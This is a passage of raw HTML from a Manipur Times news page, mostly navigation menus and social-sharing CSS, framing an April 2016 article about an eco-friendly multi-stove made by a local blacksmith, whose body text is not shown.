	<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6386"><a href="https://manipurtimes.com/category/entertainment/dance/">Dance</a></li>
	<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6387"><a href="https://manipurtimes.com/category/entertainment/fashion/">Fashion</a></li>
	<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6388"><a href="https://manipurtimes.com/category/entertainment/music/">Music</a></li>
	<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6444"><a href="https://manipurtimes.com/category/entertainment/theatre-and-sumang-leela/">Theatre and Sumang Leela</a></li>
	<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6445"><a href="https://manipurtimes.com/category/entertainment/traditional/">Traditional</a></li>
</ul>
</li>
<li id="menu-item-6373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6373"><a href="https://manipurtimes.com/category/chakhum/">Chakhum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6446"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6440"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
</ul>
</li>
<li id="menu-item-6403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6403"><a href="https://manipurtimes.com/category/news-article/">News &#038; Article<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6404"><a href="https://manipurtimes.com/category/news-article/mt-article/">MT Article</a></li>
	<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6405"><a href="https://manipurtimes.com/category/news-article/mt-exclusive-news/">MT Exclusive News</a></li>
	<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406"><a href="https://manipurtimes.com/category/news-article/mt-news/">MT News</a></li>
	<li id="menu-item-12691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12691"><a href="https://manipurtimes.com/category/news-article/profile-news-article/">Profile</a></li>
	<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://manipurtimes.com/category/news-article/mt-picks/">MT Picks</a></li>
	<li id="menu-item-6418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6418"><a href="https://manipurtimes.com/category/news-article/manipurtimes-videos/">Manipurtimes Videos</a></li>
</ul>
</li>
<li id="menu-item-6377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6377"><a href="https://manipurtimes.com/category/contribution/">Contribution<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6441"><a href="https://manipurtimes.com/category/contribution/resources/">Resources</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6378"><a href="https://manipurtimes.com/category/contribution/art-works/">Art Works</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6381"><a href="https://manipurtimes.com/category/contribution/opinion/">Opinion</a></li>
	<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://manipurtimes.com/category/contribution/special-contribution/">Special Contribution</a></li>
	<li id="menu-item-6434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6434"><a href="https://manipurtimes.com/category/contribution/voice-of-the-people/">Voice of the People</a></li>
	<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6443"><a href="https://manipurtimes.com/category/contribution/travel-log/">Travel Log</a></li>
</ul>
</li>
<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6399"><a href="https://manipurtimes.com/category/festival/">Festival<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6400"><a href="https://manipurtimes.com/category/festival/manipur-sangai-festival/">Manipur Sangai Festival</a></li>
	<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7153"><a href="https://manipurtimes.com/category/festival/manipur-industrial-expo/">Manipur Industrial Expo</a></li>
</ul>
</li>
<li id="menu-item-6402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6402"><a href="https://manipurtimes.com/category/media-partner/">Media Partner</a></li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6423"><a href="https://manipurtimes.com/category/pr-events/">PR &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6420"><a href="https://manipurtimes.com/category/pr-events/event-announcement/">Event Announcement</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://manipurtimes.com/category/pr-events/press-release/">Press Release</a></li>
	<li id="menu-item-9844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9844"><a href="https://manipurtimes.com/category/pr-events/dipr-press-release/">DIPR Press Release</a></li>
</ul>
</li>
<li id="menu-item-6433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6433"><a href="https://manipurtimes.com/category/partners/">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6417"><a href="https://manipurtimes.com/category/partners/impact-tv/">Impact TV</a></li>
	<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://manipurtimes.com/category/partners/finding-the-voices/">Finding The Voices</a></li>
	<li id="menu-item-7025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7025"><a href="https://manipurtimes.com/category/partners/kangla-art-group/">Kangla Art Group</a></li>
</ul>
</li>
<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://manipurtimes.com/category/advertising/">Advertising</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7154"><a href="https://manipurtimes.com/category/make-in-manipur/">Make in Manipur</a></li>
<li id="menu-item-8770" class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories menu-item-has-children menu-item-8770"><a>Shopping<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12083"><a href="https://manipurtimes.com/category/catalog/">Catalog</a></li>
</ul>
</li>
<li id="menu-item-6376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6376"><a href="https://manipurtimes.com/category/contact-us/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://manipurtimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://manipurtimes.com/">
		<img class="td-retina-data"  data-retina="https://manipurtimes.com/wp-content/uploads/2016/11/MT-logo-200px.jpg" src="https://manipurtimes.com/wp-content/uploads/2019/09/Manipurtimes-logo-400x.jpg" alt="" width="400" height="101"/>
		<span class="td-visual-hidden">Manipur Times</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
            <a  class="td-main-logo" href="https://manipurtimes.com/">
        <img class="td-retina-data" data-retina="https://manipurtimes.com/wp-content/uploads/2016/11/MT-logo-200px.jpg" src="https://manipurtimes.com/wp-content/uploads/2019/09/Manipurtimes-logo-400x.jpg" alt=""  width="400" height="101"/>
    </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-6422"><a href="https://manipurtimes.com/">home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6389"><a href="https://manipurtimes.com/category/entrepreneurship/">Entrepreneurship</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6390"><a href="https://manipurtimes.com/category/entrepreneurship/agro-and-food/">Agro and Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6391"><a href="https://manipurtimes.com/category/entrepreneurship/computer-and-internet/">Computer and Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6392"><a href="https://manipurtimes.com/category/entrepreneurship/electrical-and-electronics/">Electrical and Electronics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6394"><a href="https://manipurtimes.com/category/entrepreneurship/handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6395"><a href="https://manipurtimes.com/category/entrepreneurship/heath-care-and-hospitality/">Heath Care and Hospitality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6396"><a href="https://manipurtimes.com/category/entrepreneurship/others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6427"><a href="https://manipurtimes.com/category/self-employment/">Self-Employment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6410"><a href="https://manipurtimes.com/category/self-employment/c95-flora-and-fauna/">Flora and Fauna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6411"><a href="https://manipurtimes.com/category/self-employment/foods-and-snacks/">Foods and Snacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6409"><a href="https://manipurtimes.com/category/self-employment/arts-and-culture/">Arts and Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6408"><a href="https://manipurtimes.com/category/self-employment/agricultural/">Agricultural</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6429"><a href="https://manipurtimes.com/category/self-employment/c147-wood-and-carpentary/">Wood and Carpentary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6412"><a href="https://manipurtimes.com/category/self-employment/c97-handloom-cane-and-craft/">Handloom, Cane and Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6428"><a href="https://manipurtimes.com/category/self-employment/smith/">Smith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6414"><a href="https://manipurtimes.com/category/self-employment/c99-others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6382"><a href="https://manipurtimes.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6436"><a href="https://manipurtimes.com/category/education/school/">School</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6437"><a href="https://manipurtimes.com/category/education/student/">Student</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6435"><a href="https://manipurtimes.com/category/education/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6453"><a href="https://manipurtimes.com/category/education/admissions/">Admissions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6384"><a href="https://manipurtimes.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6385"><a href="https://manipurtimes.com/category/entertainment/cinema/">Cinema</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6386"><a href="https://manipurtimes.com/category/entertainment/dance/">Dance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6387"><a href="https://manipurtimes.com/category/entertainment/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6388"><a href="https://manipurtimes.com/category/entertainment/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6444"><a href="https://manipurtimes.com/category/entertainment/theatre-and-sumang-leela/">Theatre and Sumang Leela</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6445"><a href="https://manipurtimes.com/category/entertainment/traditional/">Traditional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6373"><a href="https://manipurtimes.com/category/chakhum/">Chakhum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6446"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6440"><a href="https://manipurtimes.com/category/chakhum/profile/">Profile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6403"><a href="https://manipurtimes.com/category/news-article/">News &#038; Article</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6404"><a href="https://manipurtimes.com/category/news-article/mt-article/">MT Article</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6405"><a href="https://manipurtimes.com/category/news-article/mt-exclusive-news/">MT Exclusive News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6406"><a href="https://manipurtimes.com/category/news-article/mt-news/">MT News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12691"><a href="https://manipurtimes.com/category/news-article/profile-news-article/">Profile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6407"><a href="https://manipurtimes.com/category/news-article/mt-picks/">MT Picks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6418"><a href="https://manipurtimes.com/category/news-article/manipurtimes-videos/">Manipurtimes Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6377"><a href="https://manipurtimes.com/category/contribution/">Contribution</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6441"><a href="https://manipurtimes.com/category/contribution/resources/">Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6378"><a href="https://manipurtimes.com/category/contribution/art-works/">Art Works</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6381"><a href="https://manipurtimes.com/category/contribution/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6442"><a href="https://manipurtimes.com/category/contribution/special-contribution/">Special Contribution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6434"><a href="https://manipurtimes.com/category/contribution/voice-of-the-people/">Voice of the People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6443"><a href="https://manipurtimes.com/category/contribution/travel-log/">Travel Log</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-6399"><a href="https://manipurtimes.com/category/festival/">Festival</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6400"><a href="https://manipurtimes.com/category/festival/manipur-sangai-festival/">Manipur Sangai Festival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7153"><a href="https://manipurtimes.com/category/festival/manipur-industrial-expo/">Manipur Industrial Expo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6402"><a href="https://manipurtimes.com/category/media-partner/">Media Partner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6423"><a href="https://manipurtimes.com/category/pr-events/">PR &#038; Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6420"><a href="https://manipurtimes.com/category/pr-events/event-announcement/">Event Announcement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6424"><a href="https://manipurtimes.com/category/pr-events/press-release/">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9844"><a href="https://manipurtimes.com/category/pr-events/dipr-press-release/">DIPR Press Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6433"><a href="https://manipurtimes.com/category/partners/">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6417"><a href="https://manipurtimes.com/category/partners/impact-tv/">Impact TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7067"><a href="https://manipurtimes.com/category/partners/finding-the-voices/">Finding The Voices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7025"><a href="https://manipurtimes.com/category/partners/kangla-art-group/">Kangla Art Group</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6372"><a href="https://manipurtimes.com/category/advertising/">Advertising</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7154"><a href="https://manipurtimes.com/category/make-in-manipur/">Make in Manipur</a></li>
<li class="menu-item menu-item-type-ecwid_menu_item menu-item-object-ecwid-store-with-categories menu-item-has-children td-menu-item td-normal-menu menu-item-8770"><a>Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12083"><a href="https://manipurtimes.com/category/catalog/">Catalog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6376"><a href="https://manipurtimes.com/category/contact-us/">Contact</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://manipurtimes.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-7342" class="post-7342 post type-post status-publish format-standard has-post-thumbnail hentry category-make-in-manipur category-manipur-industrial-expo" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://manipurtimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Make in Manipur" class="entry-crumb" href="https://manipurtimes.com/category/make-in-manipur/">Make in Manipur</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">#MIE2016 &#8211; Eco-Multi stove developed by local blacksmith reduces family expenses</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://manipurtimes.com/category/make-in-manipur/">Make in Manipur</a></li><li class="entry-category"><a  href="https://manipurtimes.com/category/festival/">Festival</a></li><li class="entry-category"><a  href="https://manipurtimes.com/category/festival/manipur-industrial-expo/">Manipur Industrial Expo</a></li></ul>
            <header>
                <h1 class="entry-title">#MIE2016 &#8211; Eco-Multi stove developed by local blacksmith reduces family expenses</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://manipurtimes.com/author/amungangba/">Amukhomba Ngangbam</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-11T20:22:39+05:30" >April 11, 2016</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7342">3132</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
